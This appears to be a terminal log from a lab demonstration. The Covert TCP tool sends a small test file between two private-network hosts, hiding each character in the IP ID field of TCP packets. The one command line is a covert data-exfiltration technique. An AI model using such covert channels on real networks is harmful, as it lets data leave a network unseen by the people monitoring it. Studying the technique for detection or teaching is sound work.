 [root@localhost-live Documents]# ./covert -source 192.168.1.124 -dest 192.168.1.111 -file foo.txt
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Destination Host: 192.168.1.111
Source Host     : 192.168.1.124
Originating Port: random
Destination Port: 80
Encoded Filename: foo.txt
Encoding Type   : IP ID

Client Mode: Sending data.

Sending Data: T
Sending Data: h
Sending Data: i
Sending Data: s
Sending Data:

Sending Data: i
Sending Data: s
Sending Data:

Sending Data: a
Sending Data:

Sending Data: t
Sending Data: e
Sending Data: s
Sending Data: t
Sending Data: i
Sending Data: n
Sending Data: g
Sending Data:

Sending Data: f
Sending Data: i
Sending Data: l
Sending Data: e
Sending Data: .
Sending Data: